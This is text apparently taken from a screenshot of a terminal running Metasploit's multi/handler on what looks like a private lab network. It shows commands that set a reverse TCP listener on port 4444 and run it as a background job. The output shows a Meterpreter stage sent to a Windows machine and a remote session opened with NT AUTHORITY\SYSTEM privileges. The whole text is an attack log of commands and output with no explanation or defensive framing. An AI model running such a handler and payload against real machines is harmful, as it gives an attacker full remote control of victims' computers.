 root@Donuvu: ~
File Edit View Search Terminal Help
lport => 4444
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.158.133:4444
msf exploit(handler) > [*] Sending stage (179267 bytes) to 192.168.158.146
[*] Meterpreter session 1 opened (192.168.158.133:4444 -> 192.168.158.146:49709)
 at 2017-11-13 20:18:16 +0100
msf exploit(handler) > sessions
Active sessions
===============
  Id  Name  Type                     Information                            Conn
ection
  --  ----  ----                     -----------                            ----
------
  1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ DESKTOP-98LCPEM  192.
168.158.133:4444 -> 192.168.158.146:49709 (192.168.158.146)
msf exploit(handler) >